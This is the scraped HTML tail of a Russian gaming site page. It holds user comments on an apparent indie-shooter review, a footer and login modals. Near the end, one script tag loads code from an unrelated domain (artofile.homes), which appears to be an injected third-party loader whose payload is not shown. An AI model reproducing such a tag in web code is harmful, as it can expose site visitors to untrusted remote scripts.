горячо!» с Megalcarmen</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/filmy-i-serialy-s-ehlementami-stimpanka-podborka-kino/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/c52ef623-b2d6-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Фильмы и сериалы с элементами стимпанка — подборка кино" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/filmy-i-serialy-s-ehlementami-stimpanka-podborka-kino/" class="title"><h3>Фильмы и сериалы с элементами стимпанка — подборка кино</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/pravilnyj-kosplej-po-vselennoj-warhammer/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/b4a98863-e731-11ec-bde9-020908c419fc/article/pic_list_m.jpg" alt="Правильный косплей по вселенной Warhammer" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pravilnyj-kosplej-po-vselennoj-warhammer/" class="title"><h3>Правильный косплей по вселенной Warhammer</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-na-den-svyatogo-valentina-idei-kostyumov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/23c28422-caac-11ee-b322-005056891452/article/pic_list_m.jpg" alt="Косплей на День святого Валентина — идеи костюмов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-na-den-svyatogo-valentina-idei-kostyumov/" class="title"><h3>Косплей на День святого Валентина — идеи костюмов</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"><div id="comments" class="js-comments-section"><div class="comment-btn"><a class="up js-comments-toggle-button js-loaded">Комментарии <span class="js-comments-size" itemprop="commentCount">(5)</span></a></div><div class="js-comments-container"><div class="comments si-justify js-comment-list" data-size="5" data-fetch-url="/content/comments/1094dbe1-a0f4-11ed-97e7-020908c419fc/publication/"><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2922424.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Bulka987</a><em>31 Янв, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="5551c0cd-878c-438d-8e4c-4d1015ce68e1"
        data-sequence-id="63d860caede01"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Я прям вижу, как делали эту игру: &quot;выпустим мы игру с дерьмо графоном за назовём её !ретро олдскул как в 90! и будем продавать за ‎$16.99&quot;. 

Когда нить люди не будут вестись на это, но не сегодня.</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">17 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/1094dbe1-a0f4-11ed-97e7-020908c419fc/publication/5551c0cd-878c-438d-8e4c-4d1015ce68e1/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2373658.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">AngryBear</a><em>02 Фев, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="61c6504c-3062-492d-8d38-bb2c25dea780"
        data-sequence-id="63dbcb199c66a"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Для меня немного простовата графика, но на то она и индюшка =) Ничего себе так игра, особенно для тех кто любит с маниакальностью перфекциониста проходить уровни на пять с плюсом =)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">17 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/1094dbe1-a0f4-11ed-97e7-020908c419fc/publication/61c6504c-3062-492d-8d38-bb2c25dea780/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_9966654.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">destino</a><em>03 Фев, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="4f1fb153-c4a6-41a9-b34a-87b2f8970089"
        data-sequence-id="63dd29a57c173"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Чет я не впечатлился. Но обзор заманчивый. Пойду еще почитаю да посмотрю видосы. Вдруг прям кааак захочу! :)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">17 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/1094dbe1-a0f4-11ed-97e7-020908c419fc/publication/4f1fb153-c4a6-41a9-b34a-87b2f8970089/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_1978205.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Cosinus_85</a><em>03 Фев, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="36e41b11-dc60-4a3b-bff1-e11a44cb3efc"
        data-sequence-id="63dd3a1ae85c3"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Мне  хватило обзора чтобы понять что я не фанат  такой игры .</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">17 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/1094dbe1-a0f4-11ed-97e7-020908c419fc/publication/36e41b11-dc60-4a3b-bff1-e11a44cb3efc/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_4482445.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">alkesta</a><em>05 Фев, 2023</em></div></div><div
        class="js-comment-container js-comment-last"
        data-comment-id="c0eae746-f7a3-46f9-ba38-fb341670df11"
        data-sequence-id="63df516269fac"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">на мой взгляд игрушка на троечку с плюсом, максимум на четверочку с минусом... но игрокам и фанатам этой игры виднее</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">17 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/1094dbe1-a0f4-11ed-97e7-020908c419fc/publication/c0eae746-f7a3-46f9-ba38-fb341670df11/"
    ></div></div></div></div></div><div style="display: none" class="comment-btn"><a class="js-comments-fetch-button">Больше комментариев</a></div><div style="display: none; background-color: inherit; margin: 0; padding: 0" class="loading js-comments-loading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"></animate></circle></g></svg></div></div></div></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/publications/reviews/obzor-besprovodnoj-gejmerskoj-myshki-bloody-r80-plus/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw=="><input type="hidden" name="csrfToken" value="VuzaeTVXznrlep-XATWqcrpUQuL9u6Rq-s44zUwsi9U"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw%3D%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItZHJlYWQtdGVtcGxhci1vemhpdnNoYXlhLWtsYXNzaWthLw=="><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="vyo-i4tAGdond0MWRCpou0aZjHGkgKjklV3bR7ArkF0" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="Y53oEkQ6_0ukFBBwwKTE6Snpek_-Xx1PlIk6IP251cM" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
